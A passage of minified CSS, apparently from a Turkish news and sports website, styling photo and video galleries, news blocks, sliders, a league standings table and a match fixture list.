i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori a:hover i{color:rgba(255,255,255,1)}.fotoGaleriKategori2{width:216px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori2 strong{font-size:13px;font-weight:800;width:206px;height:auto;padding:5px 5px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori2 a{color:#4c4c4c;width:216px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori2:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategori2R{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategori2R:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori2 a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori2 a:hover i{color:rgba(255,255,255,1)}.videoGaleriKategori{width:479px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.videoGaleriKategori strong{font-size:14px;font-weight:900;width:263px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.videoGaleriKategori a{color:#4c4c4c;width:479px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.videoGaleriKategori a:hover{color:#e6242b}.videoGaleriKategori:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.videoGaleriKategori:nth-of-type(2n){margin:0 0 10px 0!important}.videoGaleriKategoriR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.videoGaleriKategori i{float:right;padding:0 30px;line-height:78px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.videoGaleriKategori a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo{width:294px;height:68px;overflow:hidden;display:block;margin:0 10px 5px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sagPopVideo strong{font-size:12px;font-weight:900;width:150px;height:68px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sagPopVideo a{color:#4c4c4c;width:294px;height:68px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sagPopVideo a:hover{color:#e6242b}.sagPopVideo:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo:nth-of-type(2n){margin:0 0 10px 0!important}.sagPopVideoR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:68px;float:right}.sagPopVideo i{float:right;padding:0 10px;line-height:68px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.sagPopVideo a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.solHaber1{width:460px;height:84px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 10px;margin-bottom:9px}.solHaber1:nth-of-type(5n){margin:0!important}.solHaber1 a{color:#4d4d4d}.solHaber1 strong{font-weight:900;line-height:28px;font-size:16px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:300px;overflow:hidden}.solHaber1 p{font-weight:400;color:#676767;line-height:18px;font-size:14px}.solHaber2 a:hover,.solHaber1 a:hover{color:#e6242b}.solBlok1R{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:150px;height:84px;margin:0 10px 0 0;float:left}.solHaber2{width:169px;height:113px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 7px;text-align:center;margin-bottom:9px}.solHaber2:nth-of-type(4n){margin:0!important}.solHaber2 a{color:#4d4d4d;display:block}.solHaber2 img{width:169px;height:87px;overflow:hidden}.solBlok1ekR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:169px;height:87px;margin:0 0 8px 0}.solHaber2 strong{font-weight:900;line-height:20px;font-size:12px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:169px;overflow:hidden}.sablon2{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon2 img{width:216px;height:140px;position:relative}.sablon2 strong{font-size:14px;font-weight:700;width:196px;height:auto;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.sablon2 a{color:#4c4c4c;width:216px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon2 a:hover strong{color:#fbc702}.sablon2:nth-of-type(3n){margin:0 0 10px 0!important}.sablon2:nth-of-type(4n){margin:0 10px 0 0!important}.sablon2:nth-of-type(5n){margin:0 10px 0 0!important}.sablon2:nth-of-type(6n){margin:0!important}.sablon3{width:344px;height:80px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3 strong{font-size:14px;line-height:20px;font-weight:900;width:210px;height:80px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.sablon3 a{color:#4c4c4c;width:344px;height:80px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3 a:hover{color:#e6242b}.sablon3:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3:nth-of-type(4n){margin:0 0 4px 0!important}.sablon3ek{width:304px;height:176px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon3ek strong{font-size:16px;line-height:20px;font-weight:900;width:286px;height:40px;overflow:hidden;padding:5px 10px 0 10px;display:block}.sablon3ek a{color:#4c4c4c;width:304px;height:176px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon3ek a:hover{color:#e6242b}.sablon3ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon3ek:nth-of-type(2n){margin:0 0 4px 0!important}.sablon4{width:324px;height:210px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4 strong{font-size:16px;line-height:20px;font-weight:900;width:314px;height:20px;overflow:hidden;padding:0 5px;display:block;margin:0 0 3px 0;white-space:nowrap;text-overflow:ellipsis}.sablon4 p{font-size:14px;line-height:19px;font-weight:400;width:314px;height:auto;overflow:hidden;padding:0 5px;display:block;text-transform:none}.sablon4 a{color:#4c4c4c;width:324px;height:210px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4 a:hover{color:#e6242b}.sablon4 a:hover p{color:#4c4c4c}.sablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4:nth-of-type(2n){margin:0!important}.sablon4ek{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sablon4ek strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon4ek a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon4ek a:hover{color:#e6242b}.sablon4ek:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon4ek:nth-of-type(2n){margin:0 0 10px 0!important}.sablon4ek:nth-of-type(3n){margin:0 10px 4px 0!important}.sablon4ek:nth-of-type(4n){margin:0 0 4px 0!important}.swiper-container-horizontal>.swiper-pagination-progress{width:100%!important;height:10px!important}.ortaHaber{width:670px;height:445px;overflow:hidden;float:left;display:block}.ortaHaber a{color:#fff;display:block;width:670px;height:445px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.ortaHaber img{width:670px;height:445px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.ortaHaber strong{width:630px;line-height:30px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.ortaHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.ortaHaber a:hover{color:#eaeaea}.ortaHaber:hover img{width:670px!important;height:336px!important;overflow:hidden!important;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.ortaHaber-ileri{width:22px!important;height:32px!important;right:15px!important;color:#fff;cursor:pointer}.ortaHaber-geri{width:22px!important;height:32px!important;left:15px!important;color:#fff;cursor:pointer}.swiper-ortaHaber{position:relative!important;overflow:hidden!important;z-index:1!important;height:336px!important}.swiper-pagination-progress .swiper-pagination-progressbar{background:#4B9312!important}.swiper-pagination-progress{background:rgb(236,236,236)!important}.anavGaleriB{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.anavGaleriB span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.anavGaleriB h4{background-image:url(images/nokta.png);height:26px}.anavGaleriB span.title{background:#000;line-height:32px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#fff}.anavGaleri{width:350px;height:248px;overflow:hidden;display:block;margin:0;float:left;padding:0 0 8px 0}.anavGaleri strong{font-size:16px;font-weight:900;width:350px;height:auto;overflow:hidden;padding:2px 0;display:block;margin:0}.anavGaleri p{font-size:14px;line-height:19px;font-weight:400;width:350px;height:auto;overflow:hidden;padding:0;display:block}.anavGaleri a{color:rgba(255,255,255,.5);width:350px;height:248px;overflow:hidden;display:block;text-decoration:none}.anavGaleri a:hover{color:#f1f1f1}.anavGaleri a:hover p{color:rgba(255,255,255,.5)}.anavGaleriMG{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin-bottom:3px}.anavGaleriMG:before{display:inline-block;font-family:FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f04b";font-size:28px;position:absolute;top:30%;left:24%}.anavGaleriek{width:290px!important;height:54px!important;margin:0 0 10px 0;background:#151515;position:relative!important}.anavGaleriek img{width:81px;height:54px;float:right}.anavGaleriek strong{font-size:12px;font-weight:900;width:210px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.anavGaleriek a{color:#676767;width:290px;height:54px;overflow:hidden;display:block;text-decoration:none}.anavGaleriek a:hover{color:#f1f1f1}.anavGaleriek:hover{background:#000}#asagin,#yukarin{color:#E4E4E4}#asagin:hover,#yukarin:hover{color:#e6242b}#asagin2,#yukarin2{color:#E4E4E4}#asagin2:hover,#yukarin2:hover{color:#e6242b}#asagin3,#yukarin3{color:#E4E4E4}#asagin3:hover,#yukarin3:hover{color:#e6242b}.sablon6{width:324px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left}.sablon6 img{width:120px;height:78px;float:right}.sablon6 strong{font-size:14px;font-weight:900;width:210px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sablon6 a{color:#4c4c4c;width:324px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sablon6 a:hover{color:#e6242b}.sablon6:hover{background:#f1f1f1;border:1px solid #efefef;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sablon6:nth-of-type(2n){margin:0 0 10px 0!important}.sablon6:nth-of-type(7n){margin:0 10px 0 0!important}.sablon6:nth-of-type(8n){margin:0!important}.ssablon6{width:210px;height:178px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);padding:2px;float:left}.ssablon6:nth-of-type(3n){margin:0!important}.ssablon6:nth-of-type(7n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(8n){margin:0 10px 4px 0!important}.ssablon6:nth-of-type(9n){margin:0 0 4px 0!important}.sssablon6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:210px;height:120px;margin-bottom:3px}.ssablon6 strong{font-size:14px;font-weight:900;width:200px;height:52px;overflow:hidden;padding:0 5px;display:block;text-align:center;margin-top:4px}.ssablon6 a{color:#4c4c4c;width:210px;height:auto;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase;line-height:18px}.ssablon6 a:hover{color:#e6242b}.sablon7{width:330px;height:160px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative}.sablon7 strong{font-size:14px;font-weight:900;width:310px;height:20px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;text-align:center}.sablon7 a{color:#4c4c4c;width:330px;height:159px;overflow:hidden;display:block;text-decoration:none}.sablon7 a:hover strong{color:#fbc702}.sablon7:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7:nth-of-type(4n){margin:0!important}.sablon7ek{width:216px;height:140px;overflow:hidden;display:block;margin:0 10px 0 0;float:left;position:relative}.sablon7ek strong{font-size:14px;font-weight:700;width:196px;height:19px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;white-space:nowrap;text-overflow:ellipsis}.sablon7ek a{color:#4c4c4c;width:216px;height:140px;overflow:hidden;display:block;text-decoration:none}.sablon7ek a:hover strong{color:#fbc702}.sablon7ek:nth-of-type(3n){margin:0!important}.sablon7yeni{width:217px;height:300px;overflow:hidden;position:relative;display:block}.sablon7yeni a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni a{color:#fff;width:217px;height:300px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni strong{font-size:16px;font-weight:900;position:absolute;z-index:99;bottom:0;width:197px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:217px;height:300px;position:relative}.sablon7yeni2{width:216px;height:145px;overflow:hidden;position:relative;display:block;margin:0 10px 10px 0;float:left}.sablon7yeni2:nth-of-type(2n){margin:0 0 10px 0!important}.sablon7yeni2:nth-of-type(3n){margin:0 10px 0 0!important}.sablon7yeni2:nth-of-type(4n){margin:0!important}.sablon7yeni2 a:after{filter:alpha(opacity=100);transition:opacity .15s ease-in-out;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);content:'';position:absolute;bottom:0;left:0;width:100%;height:80%;z-index:0;opacity:1}.sablon7yeni2 a:hover:after{opacity:0;filter:alpha(opacity=0)}.sablon7yeni2 a{color:#fff;width:216px;height:145px;overflow:hidden;display:block;text-decoration:none}.sablon7yeni2 strong{font-size:14px;font-weight:700;position:absolute;z-index:99;bottom:0;width:196px;height:auto;padding:10px;text-shadow:2px 2px #000}.resim16yeni2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:216px;height:145px;position:relative}.bssmsrl .sablon7yeni2:nth-of-type(1n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(2n){margin:0 10px 0 0!important}.bssmsrl .sablon7yeni2:nth-of-type(3n){margin:0!important}#sablon5 .sablon7ek a:hover strong{color:#6cf500}.sablon8{width:216px;height:137px;overflow:hidden;float:left;padding:0;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0}.sablon8 h3{position:relative;top:94px;background:#fff;width:188px;height:36px;overflow:hidden;padding:5px;left:9px;font-weight:700;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8 a{font-size:14px;color:#131313;text-decoration:none;display:block}.sablon8 a:hover{color:#e6242b}.sablon8:nth-of-type(3n){margin:0 0 10px 0}.sablon8:nth-of-type(7n){margin:0 10px 0 0}.sablon8:nth-of-type(8n){margin:0 10px 0 0}.sablon8:nth-of-type(9n){margin:0}.sablon8yeni{width:330px;height:220px;overflow:hidden;float:left;text-align:center;margin:0 10px 10px 0;position:relative;padding:0 0 10px 0;background:#f5f5f5}.sablon8yeni h3{position:relative;top:150px;background:#fff;width:290px;height:36px;overflow:hidden;padding:10px;left:10px;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:2px solid #fff}.sablon8yeni strong{width:100%;height:38px;overflow:hidden;display:block;font-weight:900}.sablon8yeni a{font-size:14px;color:#131313;text-decoration:none;display:block;text-transform:uppercase}.sablon8yeni a:hover{color:#e6242b}.sablon8yeni:hover{background:#efefef}.sablon8yeni:nth-of-type(2n){margin:0 0 10px 0}.sablon8yeni:nth-of-type(5n){margin:0 10px 0 0}.sablon8yeni:nth-of-type(6n){margin:0}.resim17yeni{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:180px;position:absolute}.yanSablon1{width:300px!important;height:54px!important;margin:0;background:#232323;position:relative!important;border-bottom:2px solid #000}.yanSablon1 img{width:81px;height:54px;float:right}.yanSablon1 strong{font-size:13px;font-weight:700;width:220px;height:54px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px}.yanSablon1 a{color:#c3c3c3;width:300px;height:54px;overflow:hidden;display:block;text-decoration:none}.yanSablon1 a:hover{color:#fbc702}.yanSablon1:hover{background:#000}.yanSablon1:nth-of-type(8n){border:0}#yanSablon1 .anavGaleriB span.title{line-height:28px}#yanSablon3 .anavGaleriB span.title{line-height:28px}.widget-container li{padding:0 0 0 3px;line-height:18px;overflow:hidden}.widget.timeline-posts ul{padding:0;margin:0}.widget.timeline-posts li span.tie-date{position:relative;padding-left:12px;margin:0;display:block;height:14px;font-size:10px}.widget.timeline-posts li h3{border:2px solid #ccc;border-width:0 0 0 2px;padding:5px 0 0 10px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-weight:900;margin-bottom:5px}.widget.timeline-posts li span.tie-date:before{content:'';width:4px;height:4px;border:2px solid #ccc;display:block;position:absolute;left:-3px;top:5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.widget.timeline-posts li span.tie-date i{display:none}.widget.timeline-posts li a{color:#4c4c4c}.widget.timeline-posts li a:hover{color:#e6242b}.yanSablon3{margin:0;height:379px;width:300px}.yanSablon3 ul{width:300px;margin:0;display:block;float:left;padding:0}.yanSablon3 ul li{width:100%;float:left;height:38px;line-height:38px;list-style:none;position:relative;border-bottom:4px solid #000}.yanSablon3 .photop{float:left;display:block}.yanSablon3 ul li a{display:block;line-height:40px;padding:0 5px 0 8px;font-size:14px;font-weight:700;position:relative;color:#c3c3c3;border-left:4px solid #000;background:#232323;white-space:nowrap;text-overflow:ellipsis;width:283px;overflow:hidden}.yanSablon3 ul li.active a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li.active2 a{display:block;color:#fbc702;border-left:4px solid #fbc702}.yanSablon3 ul li:nth-of-type(5n){border-bottom:0}.yanSablon4{width:294px;height:77px;overflow:hidden;display:block;margin:0 0 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.yanSablon4 strong{font-size:14px;font-weight:900;width:210px;height:77px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 5px}.yanSablon4 a{color:#4c4c4c;width:294px;height:77px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.yanSablon4 a:hover{color:#e6242b}.yanSablon4:hover{border:1px solid #d6d6d6;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.yanSablon4:nth-of-type(5n){margin:0 0 4px 0!important}.dikeyHaberYan{width:300px!important;height:250px!important;overflow:hidden!important;margin:2px 0 0!important;display:block!important;position:relative!important}.dikeyHaberYan a{color:#fff;display:block!important;width:300px;height:250px;overflow:hidden;text-decoration:none;font-size:14px;position:relative;text-transform:uppercase}.dikeyHaberYan a:hover{color:#fbc702}.dikeyHaberYan strong{width:280px;line-height:20px;font-weight:900;overflow:hidden;padding:0 10px 5px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000}.dikeyHaberYan a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0;content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);left:0}.swiper-container3 .swiper-pagination-fraction{font-weight:900;width:100%!important;line-height:40px;overflow:hidden;background:#000;bottom:0!important;color:#fff;position:absolute!important}.swiper-button-next2,.swiper-button-prev2{position:absolute;cursor:pointer;padding:8px 20px;bottom:0;color:#fff}.swiper-button-next2{z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;right:0}.swiper-button-prev2{margin-top:-22px;z-index:10;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background:#000;left:0}.swiper-button-next2:hover,.swiper-button-prev2:hover{color:#fbc702}.yanSablon6{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:8px;position:relative}.yanSablon6 h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.yanSablon6 a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.yanSablon6 a:hover{color:#e6242b}.yanSablon6:nth-of-type(5n){margin-bottom:0!important}.sagPuandurumu{width:300px;height:auto;overflow:hidden;position:relative;margin-bottom:20px}.sagPuanBaslik{width:300px;line-height:25px;overflow:hidden;background:#309820;font-size:18px;font-weight:900;color:#fff;text-align:center;padding-top:10px}.sagPuanBas{width:300px;line-height:30px;overflow:hidden;display:block}.sagPuanBas strong{font-size:12px;color:#454545;font-weight:700;background:#f5f5f5;line-height:30px;display:block}.sagPuanBas strong:nth-of-type(1n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(2n){width:200px!important;float:left;text-align:left}.sagPuanBas strong:nth-of-type(3n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(4n){width:25px!important;float:left;text-align:center}.sagPuanBas strong:nth-of-type(5n){width:25px!important;text-align:center}.sagPuanListe{width:300px;line-height:26px;overflow:hidden;background:#fff;position:relative;display:block;color:#454545}.sagPuanListe:nth-of-type(2n){background:#f5f5f5!important}.sagPuanListe span{font-size:12px;font-weight:500;line-height:26px;display:block}.sagPuanListe span:nth-of-type(1n){width:25px!important;float:left;text-align:center;font-weight:700}.sagPuanListe span:nth-of-type(2n){width:200px!important;float:left;text-align:left;font-weight:400}.sagPuanListe span:nth-of-type(3n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(4n){width:25px!important;float:left;text-align:center;font-weight:400}.sagPuanListe span:nth-of-type(5n){width:25px!important;text-align:center;font-weight:400}.sagLig{width:300px;line-height:20px;overflow:hidden;background:#309820;text-align:center;font-size:14px;font-weight:400;color:#fff;padding-bottom:10px}.fikstarih{width:100%;height:auto;overflow:hidden;background:#efefef;color:#131313;line-height:30px;text-align:center;font-size:14px;font-weight:800;border-bottom:1px solid #fff}.fikstakimlist{width:100%;height:auto;overflow:hidden;background:#f5f5f5;color:#454545;line-height:30px;text-align:center;border-bottom:1px solid #fff}.fikstakimlist:nth-of-type(2n){background:#fff!important}.fikstakimlist span{float:left;font-weight:800;font-size:12px;margin-right:5px;text-align:left}.fikstakimlist font{font-weight:600;font-size:12px;float:left;width:43px;height:auto;overflow:hidden;text-align:center}.fikstakimlist p.takim1{text-align:right;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.fikstakimlist p.takim2{text-align:left;font-weight:400;font-size:12px;width:110px;height:auto;overflow:hidden;float:left;white-space:nowrap;text-overflow:ellipsis}.sporKategorisiTam{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sporKategorisiTam .pagination .current{background:#309820;color:#fff}.sporKategorisiTam .pagination a:hover{background:#309820;color:#fff}.canliMacSonuclari{width:300px;height:60px;overflow:hidden;margin-bottom:10px;background:url(images/canlifikstur.jpg)}.canliMacSonuclari a{font-size:18px;font-weight:900;color:rgba(255,255,255,.79);line-height:60px;display:block;text-shadow:3px 3px 6px #000;padding:0 0 0 20px}.canliMacSonuclari 